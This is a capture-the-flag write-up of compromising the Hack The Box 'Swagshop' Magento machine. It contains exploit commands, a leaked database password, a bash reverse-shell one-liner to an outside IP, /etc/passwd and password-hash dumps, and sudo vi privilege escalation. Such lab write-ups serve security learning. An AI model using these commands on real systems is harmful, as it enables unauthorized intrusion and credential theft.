Hack The Box : Swagshop
16 August, 2021
Beginning with an nmap scan
---------------------Starting Port Scan-----------------------
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
---------------------Starting Script Scan-----------------------
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b6:55:2b:d2:4e:8f:a3:81:72:61:37:9a:12:f6:24:ec (RSA)
| 256 2e:30:00:7a:92:f0:89:30:59:c1:77:56:ad:51:c0:ba (ECDSA)
|_ 256 4c:50:d5:f2:70:c5:fd:c4:b2:f0:bc:42:20:32:64:34 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Did not follow redirect to http://swagshop.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
I added swagshop.htb to /etc/hosts
The website was a shop powered by Magento


Scoping out the site, it looked like that the search box was vulnerable to SQL injection. Though I couldn't get much information with a number of payloads that I tried.
I learnt about a tool called magescan which is like wpscan but for Magento
$ php ../../magescan.phar scan:all swagshop.htb
Scanning http://swagshop.htb/...
Magento Information
+-----------+------------------+
| Parameter | Value |
+-----------+------------------+
| Edition | Community |
| Version | 1.9.0.0, 1.9.0.1 |
+-----------+------------------+
Unreachable Path Check
+----------------------------------------------+---------------+--------+
| Path | Response Code | Status |
+----------------------------------------------+---------------+--------+
| .bzr/ | 404 | Pass |
| .cvs/ | 404 | Pass |
| .git/ | 404 | Pass |
| .git/config | 404 | Pass |
| .git/refs/ | 404 | Pass |
| .gitignore | 404 | Pass |
| .hg/ | 404 | Pass |
| .idea | 404 | Pass |
| .svn/ | 404 | Pass |
| .svn/entries | 404 | Pass |
| admin/ | 404 | Pass |
| admin123/ | 404 | Pass |
| adminer.php | 404 | Pass |
| administrator/ | 404 | Pass |
| adminpanel/ | 404 | Pass |
| aittmp/index.php | 404 | Pass |
| app/etc/enterprise.xml | 404 | Pass |
| app/etc/local.xml | 200 | Fail |
$ curl http://swagshop.htb/app/etc/local.xml
<?xml version="1.0"?>
<!--
/**
* Magento
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE_AFL.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@magentocommerce.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade Magento to newer
* versions in the future. If you wish to customize Magento for your
* needs please refer to http://www.magentocommerce.com for more information.
*
* @category Mage
* @package Mage_Core
* @copyright Copyright (c) 2008 Irubin Consulting Inc. DBA Varien (http://www.varien.com)
* @license http://opensource.org/licenses/afl-3.0.php Academic Free License (AFL 3.0)
*/
-->
<config>
<global>
<install>
<date><![CDATA[Wed, 08 May 2019 07:23:09 +0000]]></date>
</install>
<crypt>
<key><![CDATA[b355a9e0cd018d3f7f03607141518419]]></key>
</crypt>
<disable_local_modules>false</disable_local_modules>
<resources>
<db>
<table_prefix><![CDATA[]]></table_prefix>
</db>
<default_setup>
<connection>
<host><![CDATA[localhost]]></host>
<username><![CDATA[root]]></username>
<password><![CDATA[fMVWh7bDHpgZkyfqQXreTjU9]]></password>
<dbname><![CDATA[swagshop]]></dbname>
<initStatements><![CDATA[SET NAMES utf8]]></initStatements>
<model><![CDATA[mysql4]]></model>
<type><![CDATA[pdo_mysql]]></type>
<pdoType><![CDATA[]]></pdoType>
<active>1</active>
</connection>
</default_setup>
</resources>
<session_save><![CDATA[files]]></session_save>
</global>
<admin>
<routers>
<adminhtml>
<args>
<frontName><![CDATA[admin]]></frontName>
</args>
</adminhtml>
</routers>
</admin>
</config>
Looking for exploits given I know the version now
$ searchsploit magento
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
eBay Magento 1.9.2.1 - PHP FPM XML eXternal Entity Injection | php/webapps/38573.txt
eBay Magento CE 1.9.2.1 - Unrestricted Cron Script (Code Execution / Denial of Service) | php/webapps/38651.txt
Magento 1.2 - '/app/code/core/Mage/Admin/Model/Session.php?login['Username']' Cross-Site Scripting | php/webapps/32808.txt
Magento 1.2 - '/app/code/core/Mage/Adminhtml/controllers/IndexController.php?email' Cross-Site Scripting | php/webapps/32809.txt
Magento 1.2 - 'downloader/index.php' Cross-Site Scripting | php/webapps/32810.txt
Magento < 2.0.6 - Arbitrary Unserialize / Arbitrary Write File | php/webapps/39838.php
Magento CE < 1.9.0.1 - (Authenticated) Remote Code Execution | php/webapps/37811.py
Magento eCommerce - Local File Disclosure | php/webapps/19793.txt
Magento eCommerce - Remote Code Execution | xml/webapps/37977.py
Magento Server MAGMI Plugin - Multiple Vulnerabilities | php/webapps/35996.txt
Magento Server MAGMI Plugin 0.7.17a - Remote File Inclusion | php/webapps/35052.txt
Magento WooCommerce CardGate Payment Gateway 2.0.30 - Payment Process Bypass | php/webapps/48135.php
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
With the right admin login path index.php/admin the exploit 37977 worked
$ python2 37977.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
WORKED
Check http://swagshop.htb/admin with creds forme:forme

I looked for ways to get RCE using admin capabilities on Magento and ended up finding the exploit 37811 listed above. I had to make a small change and remove the line where the script was adding another username form control, after which it worked!
$ python2 37811.py http://swagshop.htb/index.php/admin whoami
www-data
Using this I caught a reverse shell
$ python2 37811.py http://swagshop.htb/index.php/admin "bash -c 'bash -i >& /dev/tcp/10.10.16.174/4444 0>&1'"
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.174] from (UNKNOWN) [10.10.10.140] 47100
bash: cannot set terminal process group (1272): Inappropriate ioctl for device
bash: no job control in this shell
www-data@swagshop:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@swagshop:/var/www/html$ whoami
whoami
www-data
www-data@swagshop:/var/www/html$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
haris:x:1000:1000:haris,,,:/home/haris:/bin/bash
Flags
Using the MySQL credentials, I found a hashed password
mysql> SELECT * FROM admin_user;
SELECT * FROM admin_user;
+---------+-----------+----------+-------------------+----------+-------------------------------------------------------------------+---------------------+---------------------+---------------------+--------+-----------------+-----------+-------+----------+---------------------+
| user_id | firstname | lastname | email | username | password | created | modified | logdate | lognum | reload_acl_flag | is_active | extra | rp_token | rp_token_created_at |
+---------+-----------+----------+-------------------+----------+-------------------------------------------------------------------+---------------------+---------------------+---------------------+--------+-----------------+-----------+-------+----------+---------------------+
| 1 | Haris | Swagger | haris@htbswag.net | haris | 8512c803ecf70d315b7a43a1c8918522:lBHk0AOG0ux8Ac4tcM1sSb1iD5BNnRJp | 2019-05-08 07:23:09 | 2019-05-08 07:23:09 | 2019-08-27 07:04:13 | 13 | 0 | 1 | N; | NULL | NULL |
| 2 | Firstname | Lastname | email@example.com | forme | 0a8335493c9fccd648ba53c601e3d67c:rp | 2021-08-16 12:19:29 | NULL | 2021-08-16 16:36:39 | 4 | 0 | 1 | N; | NULL | 2021-08-16 12:19:29 |
+---------+-----------+----------+-------------------+----------+-------------------------------------------------------------------+---------------------+---------------------+---------------------+--------+-----------------+-----------+-------+----------+---------------------+
2 rows in set (0.00 sec)
I couldn't crack the password so I looked for something else.
I checked www-data's sudo permissions
www-data@swagshop:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*
Privilege escalation with vim (or even less) is fairly straight forward. Once you launch vim, in normal mode use :!/bin/sh to drop into a shell
www-data@swagshop:/var/www/html$ sudo /usr/bin/vi /var/www/html/api.php
# :!/bin/sh
# cat /root/root.txt
cat /root/root.txt
<flag>
___ ___
/| |/|\| |\
/_| ´ |.` |_\ We are open! (Almost)
| |. |
| |. | Join the beta HTB Swag Store!
|___|.__| https://hackthebox.store/password
PS: Use root flag as password!
# cat /home/haris/user.txt
cat /home/haris/user.txt
<flag>
While switching to root and getting both flags was possible, turns out www-data was already allowed to read the user flag.
www-data@swagshop:/var/www/html$ cat /home/haris/user.txt
<flag>